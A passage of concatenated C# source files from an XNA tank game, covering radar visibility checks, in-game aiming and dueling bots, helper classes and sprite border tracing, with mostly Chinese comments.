public override void Draw ( SpriteBatch spriteBatch, float alpha )
{
Color dynamicColor = new Color( new Vector4( currentColor.ToVector3(), alpha ) );
spriteBatch.Draw( texture, position, dynamicColor );
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Shelter;
using SmartTank.GameObjs;
using Microsoft.Xna.Framework;
using SmartTank.PhiCol;
using TankEngine2D.DataStructure;
using TankEngine2D.Helpers;
using SmartTank.Senses.Memory;
using TankEngine2D.Graphics;
namespace SmartTank.Senses.Vision
{
public delegate IEyeableInfo GetEyeableInfoHandler( IRaderOwner raderOwner, IEyeableObj obj );
public class VisionMgr
{
#region Private type
//[Obsolete]
//struct BinGroup
//{
// public IEnumerable<IRaderOwner> raderOwners;
// public IEnumerable<KeyValuePair<IEyeableObj, GetEyeableInfoHandler>> eyeableSets;
// public BinGroup ( IEnumerable<IRaderOwner> raderOwners, IEnumerable<KeyValuePair<IEyeableObj, GetEyeableInfoHandler>> eyeableSets )
// {
// this.raderOwners = raderOwners;
// this.eyeableSets = eyeableSets;
// }
//}
struct BinGroup
{
public IEnumerable<IRaderOwner> raderOwners;
public IEnumerable<IEyeableObj>[] eyeableObjs;
public BinGroup( IEnumerable<IRaderOwner> raderOwners, IEnumerable<IEyeableObj>[] eyeableObjs )
{
this.raderOwners = raderOwners;
this.eyeableObjs = eyeableObjs;
}
}
#endregion
#region Variables
//[Obsolete]
//List<BinGroup> groups = new List<BinGroup>();
List<BinGroup> groups = new List<BinGroup>();
#endregion
#region Public Methods
//[Obsolete( "修改了IEyeableObj接口,现在将由IEyeableObj保存GetEyeableInfoHandler" )]
//public void AddVisionGroup ( IEnumerable<IRaderOwner> raderOwners, IEnumerable<KeyValuePair<IEyeableObj, GetEyeableInfoHandler>> set )
//{
// groups.Add( new BinGroup( raderOwners, set ) );
//}
public void AddVisionGroup( IEnumerable<IRaderOwner> raderOwners, IEnumerable<IEyeableObj>[] eyeableObjs )
{
groups.Add( new BinGroup( raderOwners, eyeableObjs ) );
}
public void ClearGroups()
{
//groups.Clear();
groups.Clear();
}
#endregion
#region Update
public void Update()
{
foreach (BinGroup group in groups)
{
foreach (IRaderOwner raderOwner in group.raderOwners)
{
CheckVisible( group, raderOwner );
}
}
}
//[Obsolete]
//private static void CheckVisible ( BinGroup group, IRaderOwner raderOwner )
//{
// List<IEyeableInfo> inRaderObjInfos = new List<IEyeableInfo>();
// //List<IHasBorderObj> inRaderHasBorderNonShelterObjs = new List<IHasBorderObj>();
// List<EyeableBorderObjInfo> EyeableBorderObjs = new List<EyeableBorderObjInfo>();
// foreach (KeyValuePair<IEyeableObj, GetEyeableInfoHandler> set in group.eyeableSets)
// {
// if (raderOwner == set.Key)
// continue;
// // 检查是否为当前雷达的遮挡物体
// bool isShelter = false;
// foreach (ObjVisiBorder objBorder in raderOwner.Rader.ShelterVisiBorders)
// {
// if (objBorder.Obj == set.Key)
// {
// IEyeableInfo eyeableInfo = set.Value( raderOwner, set.Key );
// inRaderObjInfos.Add( eyeableInfo );
// EyeableBorderObjs.Add( new EyeableBorderObjInfo( eyeableInfo, objBorder ) );
// isShelter = true;
// break;
// }
// }
// // 检查非遮挡物体是否可见
// if (!isShelter)
// {
// foreach (Vector2 keyPoint in set.Key.KeyPoints)
// {
// if (raderOwner.Rader.PointInRader( Vector2.Transform( keyPoint, set.Key.TransMatrix ) ))
// {
// IEyeableInfo eyeableInfo = set.Value( raderOwner, set.Key );
// inRaderObjInfos.Add( eyeableInfo );
// if (set.Key is IHasBorderObj)
// {
// ObjVisiBorder border = CalNonShelterVisiBorder( (IHasBorderObj)set.Key, raderOwner.Rader );
// if (border != null)
// EyeableBorderObjs.Add( new EyeableBorderObjInfo( eyeableInfo, border ) );
// }
// break;
// }
// }
// }
// }
// raderOwner.Rader.CurEyeableObjs = inRaderObjInfos;
// raderOwner.Rader.EyeableBorderObjInfos = EyeableBorderObjs.ToArray();
//}
/*
* 将作为CheckVisible的替代,尚未测试。
* */
private static void CheckVisible( BinGroup group, IRaderOwner raderOwner )
{
List<IEyeableInfo> inRaderObjInfos = new List<IEyeableInfo>();
List<EyeableBorderObjInfo> EyeableBorderObjs = new List<EyeableBorderObjInfo>();
foreach (IEnumerable<IEyeableObj> eyeGroup in group.eyeableObjs)
{
foreach (IEyeableObj obj in eyeGroup)
{
if (raderOwner == obj)
continue;
// 检查是否为当前雷达的遮挡物体
bool isShelter = false;
foreach (ObjVisiBorder objBorder in raderOwner.Rader.ShelterVisiBorders)
{
if (objBorder.Obj == obj)
{
IEyeableInfo eyeableInfo = obj.GetEyeableInfoHandler( raderOwner, obj );
inRaderObjInfos.Add( eyeableInfo );
EyeableBorderObjs.Add( new EyeableBorderObjInfo( eyeableInfo, objBorder ) );
isShelter = true;
break;
}
}
// 检查非遮挡物体是否可见
if (!isShelter)
{
foreach (Vector2 keyPoint in obj.KeyPoints)
{
if (raderOwner.Rader.PointInRader( Vector2.Transform( keyPoint, obj.TransMatrix ) ))
{
IEyeableInfo eyeableInfo = obj.GetEyeableInfoHandler( raderOwner, obj );
inRaderObjInfos.Add( eyeableInfo );
if (obj is IHasBorderObj)
{
ObjVisiBorder border = CalNonShelterVisiBorder( (IHasBorderObj)obj, raderOwner.Rader );
if (border != null)
EyeableBorderObjs.Add( new EyeableBorderObjInfo( eyeableInfo, border ) );
}
break;
}
}
}
}
}
raderOwner.Rader.CurEyeableObjs = inRaderObjInfos;
raderOwner.Rader.EyeableBorderObjInfos = EyeableBorderObjs.ToArray();
}
private static ObjVisiBorder CalNonShelterVisiBorder( IHasBorderObj obj, Rader rader )
{
CircleListNode<BorderPoint> curNode = obj.BorderData.First;
CircleList<BordPoint> points = new CircleList<BordPoint>();
for (int i = 0; i < obj.BorderData.Length; i++)
{
if (rader.PointInRader( Vector2.Transform( ConvertHelper.PointToVector2( curNode.value.p ), obj.WorldTrans ) ))
{
points.AddLast( new BordPoint( i, curNode.value.p ) );
}
curNode = curNode.next;
}
if (points.Length != 0)
return new ObjVisiBorder( obj, points );
else
return null;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs.Tank;
using SmartTank.GameObjs.Tank.SinTur;
using TankEngine2D.Input;
using SmartTank.Senses.Vision;
using TankEngine2D.Helpers;
using InterRules.ShootTheBall;
using SmartTank.AI;
using Microsoft.Xna.Framework;
using SmartTank.AI.AIHelper;
namespace InterRules.ShootTheBall
{
[AIAttribute( "AutoShootAI", "SmartTank Team", "A Simple Linear Aimming AI", 2007, 10, 31 )]
class AutoShootAI : IAISinTur
{
IAIOrderServerSinTur orderServer;
AIActionHelper action;
Vector2 lastItemPos;
bool aimming = false;
float aimmingTime;
Vector2 aimPos;
Vector2 vel;
bool lastRaderRotaWise = true;
#region IAI ³ΙΤ±
public IAIOrderServer OrderServer
{
set
{
orderServer = (IAIOrderServerSinTur)value;
action = new AIActionHelper( orderServer );
}
}
public IAICommonServer CommonServer
{
set { }
}
#endregion
#region IUpdater ³ΙΤ±
public void Update ( float seconds )
{
#region OLDCODE
//if (InputHandler.IsKeyDown( Keys.W ))
//{
// orderServer.ForwardSpeed = 1000;
//}
//else if (InputHandler.IsKeyDown( Keys.S ))
//{
// orderServer.ForwardSpeed = -1000;
//}
//else
//{
// orderServer.ForwardSpeed = 0;
//}
//if (InputHandler.IsKeyDown( Keys.D ))
//{
// orderServer.TurnRightSpeed = 20;
//}
//else if (InputHandler.IsKeyDown( Keys.A ))
//{
// orderServer.TurnRightSpeed = -20;
//}
//else
//{
// orderServer.TurnRightSpeed = 0;
//}
#endregion
aimmingTime -= seconds;
List<IEyeableInfo> eyeableInfos = orderServer.GetEyeableInfo();
if (eyeableInfos.Count != 0)
{
orderServer.TurnRaderWiseSpeed = 0;
if (eyeableInfos[0] is ItemEyeableInfo)
{
lastRaderRotaWise = MathTools.AziFromRefPos( ((ItemEyeableInfo)eyeableInfos[0]).Pos - orderServer.Pos ) > 0;
action.AddOrder( new OrderRotaRaderToPos( ((ItemEyeableInfo)eyeableInfos[0]).Pos ) );
}
else if (eyeableInfos[0] is TankSinTur.TankCommonEyeableInfo)
{
lastRaderRotaWise = MathTools.AziFromRefPos( ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Pos - orderServer.Pos ) > 0;
action.AddOrder( new OrderRotaRaderToPos( ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Pos ) );
}
if (eyeableInfos[0] is ItemEyeableInfo)
{
lastItemPos = ((ItemEyeableInfo)eyeableInfos[0]).Pos;
vel = ((ItemEyeableInfo)eyeableInfos[0]).Vel;
}
else if (eyeableInfos[0] is TankSinTur.TankCommonEyeableInfo)
{
lastItemPos = ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Pos;
vel = ((TankSinTur.TankCommonEyeableInfo)eyeableInfos[0]).Vel;
}
if (!aimming)
{
float curTurretAzi = orderServer.TurretAimAzi;
float t = 0;
float maxt = 30;
bool canShoot = false;
while (t < maxt)
{
aimPos = lastItemPos + vel * t;
float timeRota = Math.Abs( MathTools.AngTransInPI( MathTools.AziFromRefPos( aimPos - orderServer.TurretAxePos ) - curTurretAzi ) / orderServer.MaxRotaTurretSpeed );
float timeShell = (Vector2.Distance( aimPos, orderServer.TurretAxePos ) - orderServer.TurretLength) / orderServer.ShellSpeed;
if (MathTools.FloatEqual( timeRota + timeShell, t, 0.03f ))
{
canShoot = true;
break;
}
t += 0.03f;
}
if (canShoot)
{
aimming = true;
aimmingTime = t;
action.AddOrder( new OrderRotaTurretToPos( aimPos, 0,
delegate( IActionOrder order )
{
orderServer.Fire();
aimming = false;
}, false ) );
}
else
{
action.AddOrder( new OrderRotaTurretToPos( lastItemPos ) );
}
}
else
{
if ((lastItemPos + aimmingTime * vel - aimPos).Length() > 4)
{
aimming = false;
}
}
}
else
{
orderServer.TurnRaderWiseSpeed = orderServer.MaxRotaRaderSpeed * (lastRaderRotaWise ? 1 : -1);
}
action.Update( seconds );
}
#endregion
public void Draw ()
{
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Common.DataStructure;
using Microsoft.Xna.Framework.Graphics;
namespace Common.Helpers
{
/// <summary>
/// 类型转换辅助类
/// </summary>
public static class ConvertHelper
{
/// <summary>
/// 将Point类型转换为Vector2类型
/// </summary>
/// <param name="p"></param>
/// <returns></returns>
public static Vector2 PointToVector2 ( Point p )
{
return new Vector2( p.X, p.Y );
}
/// <summary>
/// 将Vector2类型转换为Point类型,进行四舍五入操作
/// </summary>
/// <param name="v"></param>
/// <returns></returns>
public static Point Vector2ToPoint ( Vector2 v )
{
return new Point( MathTools.Round( v.X ), MathTools.Round( v.Y ) );
}
/// <summary>
/// 将Rectangle类型转换为Rectanglef类型
/// </summary>
/// <param name="rect"></param>
/// <returns></returns>
public static Rectanglef RectangleToRectanglef ( Rectangle rect )
{
return new Rectanglef( rect.X, rect.Y, rect.Width, rect.Height );
}
/// <summary>
/// 将Rectanglef类型转换为Rectangle类型,进行取整操作
/// </summary>
/// <param name="rect"></param>
/// <returns></returns>
public static Rectangle RectanglefToRectangle ( Rectanglef rect )
{
return new Rectangle( (int)rect.X, (int)rect.Y, (int)rect.Width, (int)rect.Height );
}
/// <summary>
/// 将C#标准库中的Color类型转换为XNA的Color类型
/// </summary>
/// <param name="sysColor"></param>
/// <returns></returns>
public static Color SysColorToXNAColor ( System.Drawing.Color sysColor )
{
return new Color( sysColor.R, sysColor.G, sysColor.B, sysColor.A );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Common.Helpers;
namespace GameEngine.Effects.TextEffects
{
/// <summary>
/// 字体效果的管理类
/// </summary>
public static class TextEffectMgr
{
static LinkedList<ITextEffect> sEffects = new LinkedList<ITextEffect>();
/// <summary>
/// 绘制当前的特效字体并更新他们
/// </summary>
static public void Draw ()
{
LinkedListNode<ITextEffect> node;
for (node = sEffects.First; node != null; )
{
if (node.Value.Ended)
{
node = node.Next;
if (node != null)
sEffects.Remove( node.Previous );
else
sEffects.RemoveLast();
}
else
{
node.Value.Draw();
node = node.Next;
}
}
}
/// <summary>
/// 指定逻辑坐标添加一个RiseFade文字特效。
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">显示的逻辑位置</param>
/// <param name="Scale">大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="fontType">字体</param>
/// <param name="existedFrame">保持在屏幕中的时间循环次数</param>
/// <param name="step">每次时间循环中,上升的高度,以像素为单位</param>
static public void AddRiseFade ( string text, Vector2 pos, float Scale, Color color, float layerDepth,string fontType, float existedFrame, float step )
{
sEffects.AddLast( new FadeUpEffect( text, true, pos, Scale, color, layerDepth, fontType, existedFrame, step ) );
}
/// <summary>
/// 在屏幕坐标中添加一个RiseFade文字特效。
/// 注意,如果文字内容中包含中文,必须选用中文字体
/// </summary>
/// <param name="text">文字内容</param>
/// <param name="pos">显示的屏幕位置</param>
/// <param name="Scale">大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="fontType">字体</param>
/// <param name="existedFrame">保持在屏幕中的时间循环次数</param>
/// <param name="step">每次时间循环中,上升的高度,以像素为单位</param>
static public void AddRiseFadeInScrnCoordin ( string text, Vector2 pos, float Scale, Color color, float layerDepth, string fontType, float existedFrame, float step )
{
sEffects.AddLast( new FadeUpEffect( text, false, pos, Scale, color, layerDepth, fontType, existedFrame, step ) );
}
/// <summary>
/// 清楚所有的文字特效
/// </summary>
public static void Clear ()
{
sEffects.Clear();
}
}
/// <summary>
/// 定义文字特效的一般方法
/// </summary>
public interface ITextEffect
{
/// <summary>
/// 绘制并更新自己
/// </summary>
void Draw ();
/// <summary>
/// 是否已经结束
/// </summary>
bool Ended { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace TankEngine2D.DataStructure
{
/// <summary>
/// 一个用Hash实现的容器。
///
/// 如果其中的元素类型继承于某个接口(或父类),就能获取该容器的一个可以以该接口(或父类)进行迭代的副本。
/// 当原容器中元素有所改动时,副本和原容器始终保持一致。
///
/// 容器对其中的每一个元素使用一个string类型的名称作为Hash表的主键,通过该主键达到快速的查找。
/// </summary>
/// <typeparam name="T"></typeparam>
public class MultiList<T> : IEnumerable<T> where T : class
{
Dictionary<string, T> dic;
/// <summary>
/// 默认构造函数
/// </summary>
public MultiList ()
{
dic = new Dictionary<string, T>();
}
/// <summary>
/// 添加元素
/// </summary>
/// <param name="name"></param>
/// <param name="value"></param>
/// <returns></returns>
public bool Add ( string name, T value )
{
if (dic.ContainsKey( name ))
return false;
else
{
dic.Add( name, value );
return true;
}
}
/// <summary>
/// 删除元素
/// </summary>
/// <param name="name"></param>
/// <returns></returns>
public bool Remove ( string name )
{
if (dic.ContainsKey( name ))
{
dic.Remove( name );
return true;
}
else
return false;
}
/// <summary>
/// 获得元素的值
/// </summary>
/// <param name="name"></param>
/// <returns></returns>
public T this[string name]
{
get
{
try
{
if (dic.ContainsKey(name))
return dic[name];
else
return null;
}
catch (Exception)
{
throw;
}
}
}
#region IEnumerable<T> 成员
/// <summary>
/// 获得枚举器
/// </summary>
/// <returns></returns>
public IEnumerator<T> GetEnumerator ()
{
foreach (KeyValuePair<string, T> pair in dic)
{
yield return pair.Value;
}
}
#endregion
#region IEnumerable 成员
System.Collections.IEnumerator System.Collections.IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
/// <summary>
/// 获得副本
/// </summary>
/// <typeparam name="CopyType"></typeparam>
/// <returns></returns>
public MultiCopy<CopyType, T> GetCopy<CopyType> () where CopyType : class
{
Type copyType = typeof( CopyType );
Type valueType = typeof( T );
if (copyType.IsInterface)
{
if (valueType.GetInterface( copyType.Name ) == null)
throw new Exception( "Can not convert ValueType to CopyType!" );
}
else
{
if (!typeof( T ).IsSubclassOf( typeof( CopyType ) ))
throw new Exception( "Can not convert ValueType to CopyType!" );
}
MultiCopy<CopyType,T> copy = new MultiCopy<CopyType,T>( this );
return copy;
}
}
/// <summary>
/// MultiList的副本
/// </summary>
/// <typeparam name="CopyType"></typeparam>
/// <typeparam name="T"></typeparam>
public class MultiCopy<CopyType, T> : IEnumerable<CopyType>
where T : class
where CopyType : class
{
MultiList<T> mother;
/// <summary>
/// MultiList的副本
/// </summary>
/// <param name="mother">原容器</param>
public MultiCopy ( MultiList<T> mother )
{
this.mother = mother;
}
#region IEnumerable<CopyType> 成员
/// <summary>
/// 获得枚举器
/// </summary>
/// <returns></returns>
public IEnumerator<CopyType> GetEnumerator ()
{
foreach (T value in mother)
{
yield return value as CopyType;
}
}
#endregion
#region IEnumerable 成员
System.Collections.IEnumerator System.Collections.IEnumerable.GetEnumerator ()
{
return GetEnumerator();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.AI;
using SmartTank.AI.AIHelper;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
using SmartTank.GameObjs;
namespace InterRules.Duel
{
[AIAttribute( "Dueler No.1", "Wufei", "", 2007, 11, 7 )]
class DuelerNoFirst : IDuelAI
{
IDuelAIOrderServer orderServer;
AICommonServer commonServer;
AIActionHelper action;
Rectanglef mapBorder;
ConsiderCenter considerCenter;
public DuelerNoFirst ()
{
}
#region IAI 成员
public IAICommonServer CommonServer
{
set
{
commonServer = (AICommonServer)value;
mapBorder = commonServer.MapBorder; ;
}
}
public IAIOrderServer OrderServer
{
set
{
orderServer = (IDuelAIOrderServer)value;
orderServer.OnCollide += new OnCollidedEventHandlerAI( CollideHandler );
action = new AIActionHelper( orderServer );
considerCenter = new ConsiderCenter( orderServer );
considerCenter.AddConsider( new ConsiderAwayFromBorder( mapBorder, 30, 10 ), 5 );
considerCenter.AddConsider( new ConsiderSearchEnemy( mapBorder, orderServer.RaderRadius ), 3 );
considerCenter.AddConsider( new ConsiderRaderScan( mapBorder ), 3 );
considerCenter.AddConsider( new ConsiderAwayFromEnemyTurret( mapBorder ), 4 );
considerCenter.AddConsider( new ConsiderRaderLockEnemy(), 4 );
considerCenter.AddConsider( new ConsiderKeepDistanceFromEnemy(), 4 );
considerCenter.AddConsider( new ConsiderShootEnemy(), 5 );
}
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
considerCenter.Update( seconds );
}
#endregion
void CollideHandler ( CollisionResult result, GameObjInfo objB )
{
if (objB.ObjClass == "Border")
{
}
else if (objB.ObjClass == "ShellNormal")
{
}
else if (objB.ObjClass == "DuelTank")
{
}
}
#region IAI 成员
public void Draw ()
{
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.Rule
{
[AttributeUsage( AttributeTargets.Class, Inherited = false )]
public class RuleAttribute : Attribute
{
public string Name;
public string RuleInfo;
public string Programer;
public DateTime time;
public RuleAttribute ( string name, string ruleInfo, string programer, int year, int mouth, int day )
{
this.Name = name;
this.RuleInfo = ruleInfo;
this.Programer = programer;
time = new DateTime( year, mouth, day );
}
}
}
<file_sep>#define SHOWERROR
using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.Collections;
using TankEngine2D.DataStructure;
using TankEngine2D.Helpers;
namespace TankEngine2D.Graphics
{
using BorderNode = CircleListNode<BorderPoint>;
using BorderCircleList = CircleList<BorderPoint>;
/// <summary>
///
/// </summary>
public class BorderBulidException : Exception
{
/// <summary>
///
/// </summary>
public Point curPoint;
/// <summary>
///
/// </summary>
public Point prePoint;
/// <summary>
///
/// </summary>
public SpriteBorder.BorderMap borderMap;
/// <summary>
///
/// </summary>
/// <param name="curPoint"></param>
/// <param name="prePoint"></param>
/// <param name="borderMap"></param>
public BorderBulidException ( Point curPoint, Point prePoint, SpriteBorder.BorderMap borderMap )
{
this.curPoint = curPoint;
this.prePoint = prePoint;
this.borderMap = borderMap;
}
}
/// <summary>
/// 表示精灵边界上的点
/// </summary>
public class BorderPoint
{
/// <summary>
/// 设置该点的贴图坐标
/// </summary>
/// <param name="setp"></param>
public BorderPoint ( Point setp )
{
p = setp;
}
/// <summary>
/// 该点的贴图坐标
/// </summary>
public Point p;
/// <summary>
/// 获得该点的贴图坐标
/// </summary>
public Point Point
{
get { return p; }
}
/// <summary>
/// 获得该点的相邻点
/// </summary>
public Point[] NeiborNodes
{
get
{
return new Point[4]
{
new Point(p.X - 1, p.Y),
new Point(p.X, p.Y - 1),
new Point(p.X, p.Y + 1),
new Point(p.X + 1, p.Y)//,
//new Point(p.X - 1, p.Y - 1),
//new Point(p.X + 1, p.Y - 1),
//new Point(p.X - 1, p.Y + 1),
//new Point(p.X + 1, p.Y + 1)
};
}
}
}
/// <summary>
/// 表示精灵的边界
/// </summary>
public class SpriteBorder
{
#region DataStruct Definition
/// <summary>
/// 确定原图中一个像素处是否是物体部分的Alpha通道阀值
/// </summary>
public const int minBlockAlpha = 10;
/// <summary>
/// 边界图。
/// 生成物体边界中间步骤的数据,表示贴图中的Alpha值变化边界点
/// </summary>
public class BorderMap
{
bool[,] borderMap;
internal BorderMap ( int width, int height )
{
borderMap = new bool[height + 4, width + 4];
borderMap.Initialize();
}
/// <summary>
/// 检索当前某坐标上是否为一个Alpha值变化的边界点
/// </summary>
/// <param name="x"></param>
/// <param name="y"></param>
/// <returns></returns>
public bool this[int x, int y]
{
get
{
if (x < -2 || x >= borderMap.GetLength( 1 ) ||
y < -2 || y >= borderMap.GetLength( 0 ))
{
throw new IndexOutOfRangeException();
}
return borderMap[y + 2, x + 2];
}
set
{
if (x < -2 || x >= borderMap.GetLength( 1 ) ||
y < -2 || y >= borderMap.GetLength( 0 ))
{
throw new IndexOutOfRangeException();
}
borderMap[y + 2, x + 2] = value;
}
}
/// <summary>
/// 获得边界图的宽度
/// </summary>
public int Width
{
get { return borderMap.GetLength( 1 ); }
}
/// <summary>
/// 获得边界图的高度
/// </summary>
public int Height
{
get { return borderMap.GetLength( 0 ); }
}
#region Functions for test
/// <summary>
/// 将边界图的信息显示到控制台上
/// </summary>
public void ShowDataToConsole ()
{
Console.WriteLine( "BorderMap:" );
for (int y = -2; y < this.Height - 2; y++)
{
for (int x = -2; x < this.Width - 2; x++)
{
Console.Write( this[x, y] ? "■" : "□" );
}
//Console.Write( "" + y );
Console.WriteLine();
}
}
#endregion
}
private class TextureData
{
Color[] texData;
int texWidth,
texHeight;
public TextureData ( Texture2D tex )
{
texData = new Color[tex.Width * tex.Height];
tex.GetData<Color>( texData );
texWidth = tex.Width;
texHeight = tex.Height;
}
public bool this[int x, int y]
{
get
{
if (x < 0 || x >= texWidth || y < 0 || y >= texHeight)
return false;
else
return texData[y * texWidth + x].A >= minBlockAlpha;
}
}
}
#endregion
#region Variables
List<BorderCircleList> borderCircles;
TextureData texData;
BorderMap borderMap;
/// <summary>
/// 用于获得边界的辅助对象,参见InitialSurroundPoint函数、
/// SetPrePointFirstTime函数、SurroundQueue函数以及BuildCircle函数。
/// </summary>
private CircleList<Point> SurroundPoint;
#endregion
#region Properties
/// <summary>
/// 获得边界环链表
/// </summary>
public BorderCircleList BorderCircle
{
get { return borderCircles[0]; }
}
#endregion
#region Construction
/// <summary>
/// 构造制定贴图的边界。
/// </summary>
/// <param name="tex"></param>
public SpriteBorder ( Texture2D tex )
{
InitialSurroundPoint();
borderCircles = new List<BorderCircleList>();
texData = new TextureData( tex );
borderMap = new BorderMap( tex.Width, tex.Height );
CreateBorderCircles( tex );
}
/// <summary>
/// 构造指定贴图的边界,为了测试,返回borderMap
/// </summary>
/// <param name="tex"></param>
/// <param name="borderMap"></param>
public SpriteBorder ( Texture2D tex, out SpriteBorder.BorderMap borderMap )
: this( tex )
{
borderMap = this.borderMap;
}
#region Private Functions
const int minBorderListLength = 10;
private void CreateBorderCircles ( Texture2D tex )
{
LinkedList<BorderPoint> leftBorderNodes = new LinkedList<BorderPoint>();
for (int y = -1; y <= tex.Height; y++)
{
for (int x = -1; x <= tex.Width; x++)
{
BorderPoint cur = new BorderPoint( new Point( x, y ) );
if (NodeIsBorder( cur ))
{
borderMap[x, y] = true;
leftBorderNodes.AddLast( cur );
}
}
}
while (leftBorderNodes.Count != 0)
{
BorderPoint first = leftBorderNodes.First.Value;
BorderCircleList list = BuildCircle( first );
if (list.isLinked && list.Length >= minBorderListLength)
{
borderCircles.Add( list );
}
// Delete Circles' node from LeftBorderNodes
foreach (BorderPoint border in list)
{
LinkedListNode<BorderPoint> node = leftBorderNodes.First;
for (int i = 0; i < leftBorderNodes.Count - 1; i++)
{
node = node.Next;
if (node.Previous.Value.p == border.p)
{
leftBorderNodes.Remove( node.Previous );
}
}
if (leftBorderNodes.Last != null && leftBorderNodes.Last.Value.p == border.p)
leftBorderNodes.RemoveLast();
}
}
}
private void InitialSurroundPoint ()
{
SurroundPoint = new CircleList<Point>();
SurroundPoint.AddLast( new Point( -1, -1 ) );
SurroundPoint.AddLast( new Point( 0, -1 ) );
SurroundPoint.AddLast( new Point( 1, -1 ) );
SurroundPoint.AddLast( new Point( 1, 0 ) );
SurroundPoint.AddLast( new Point( 1, 1 ) );
SurroundPoint.AddLast( new Point( 0, 1 ) );
SurroundPoint.AddLast( new Point( -1, 1 ) );
SurroundPoint.AddLast( new Point( -1, 0 ) );
SurroundPoint.LinkLastAndFirst();
}
private bool NodeIsBlock ( Point node )
{
return texData[node.X, node.Y];
}
private bool NodeIsBorder ( BorderPoint node )
{
if (NodeIsBlock( node.p )) return false;
foreach (Point p in node.NeiborNodes)
{
if (NodeIsBlock( p ))
return true;
}
return false;
}
/// <summary>
/// 按逆时针方向获得边界圈
/// </summary>
/// <param name="first"></param>
/// <returns></returns>
private BorderCircleList BuildCircle ( BorderPoint first )
{
BorderCircleList result = new BorderCircleList();
BorderNode firstNode = new BorderNode( first );
result.AddLast( firstNode );
Point prePoint = new Point();
Point curPoint = firstNode.value.p;
try
{
//set the prePoint at the first time!
SetPrePointFirstTime( firstNode.value.p, ref prePoint );
bool linked = false;
while (!linked)
{
bool findNext = false;
foreach (Point p in SurroundQueue( curPoint, prePoint ))
{
if (borderMap[p.X, p.Y] && p != prePoint)
{
findNext = true;
if (p == firstNode.value.p)
{
linked = true;
result.LinkLastAndFirst();
break;
}
result.AddLast( new BorderPoint( p ) );
prePoint = curPoint;
curPoint = p;
break;
}
}
if (!findNext)
{
#if SHOWERROR
//ShowDataToConsole();
//ShowCurListResult( result );
#endif
throw new BorderBulidException( curPoint, prePoint, borderMap );
}
}
}
// 如果此处出现异常,往往是导入的图片不能满足要求。
// 将在输出中打印出图片上具体出错的位置。
// 需要重新修改图片以正常使用。
catch (BorderBulidException e)
{
#if SHOWERROR
//ShowDataToConsole();
//ShowCurListResult( result );
#endif
throw e;
//return result;
}
return result;
}
private void SetPrePointFirstTime ( Point firPoint, ref Point prePoint )
{
CircleListNode<Point>[] surroundBorder =
SurroundPoint.FindAll( delegate( Point p )
{
if (borderMap[p.X + firPoint.X, p.Y + firPoint.Y])
return true;
else
return false;
} );
if (surroundBorder.Length == 2)
{
int IndexA = SurroundPoint.IndexOf( surroundBorder[0] );
int IndexB = SurroundPoint.IndexOf( surroundBorder[1] );
int BsubA = IndexB - IndexA;
if (BsubA <= 4)
{
Point refPos = surroundBorder[0].value;
prePoint = new Point( firPoint.X + refPos.X, firPoint.Y + refPos.Y );
}
else
{
Point refPos = surroundBorder[1].value;
prePoint = new Point( firPoint.X + refPos.X, firPoint.Y + refPos.Y );
}
}
//else if (surroundBorder.Length == 3)
else
throw new BorderBulidException( firPoint, prePoint, borderMap );
}
private Point[] SurroundQueue ( Point point, Point prePoint )
{
CircleList<Point> result = SurroundPoint.Clone();
result.ForEach( delegate( ref Point p )
{
p = new Point( p.X + point.X, p.Y + point.Y );
} );
CircleListNode<Point> find = result.FindFirst( delegate( Point p )
{
if (p == prePoint)
return true;
else
return false;
} );
return result.ToArray( find, true );
}
#endregion
#endregion
#region Public Functions
/// <summary>
/// 获得一个边界点处的法向量
/// </summary>
/// <param name="node"></param>
/// <param name="sumAverage"></param>
/// <returns></returns>
public Vector2 GetNormalVector ( BorderNode node, int sumAverage )
{
if (sumAverage < 1)
sumAverage = 1;
Vector2 sumTang = Vector2.Zero;
BorderNode cur = node;
for (int i = 0; i < sumAverage; i++)
{
cur = cur.pre;
}
for (int i = -sumAverage; i <= sumAverage; i++)
{
if (i == 0) i++;
cur = cur.next;
Point curPoint = cur.value.p;
Point prePoint = cur.pre.value.p;
Vector2 tang = new Vector2( curPoint.X - prePoint.X, curPoint.Y - prePoint.Y );
tang.Normalize();
tang *= Right( Math.Abs( i ), sumAverage );
sumTang += tang;
}
Vector2 result = new Vector2( sumTang.Y, -sumTang.X );
// sprite类中会进行标准化,此处略掉
//result.Normalize();
return result;
}
private float Right ( int destance, int sumAverage )
{
return sumAverage;// -destance;
}
#endregion
#region Fuctions for test
/// <summary>
/// 将当前的链表信息输出到控制台中。
/// </summary>
public void ShowDataToConsole ()
{
Console.WriteLine( "SpriteBorder class:" );
Console.WriteLine();
borderMap.ShowDataToConsole();
Console.WriteLine();
ShowCirclesData();
}
private void ShowCirclesData ()
{
foreach (BorderCircleList list in borderCircles)
{
BorderMap map = new BorderMap( borderMap.Width - 4, borderMap.Height - 4 );
foreach (BorderPoint bord in list)
{
Point p = bord.p;
map[p.X, p.Y] = true;
}
map.ShowDataToConsole();
Console.WriteLine();
}
}
private void ShowCurListResult ( BorderCircleList result )
{
BorderMap map = new BorderMap( borderMap.Width - 4, borderMap.Height - 4 );
foreach (BorderPoint bord in result)
{
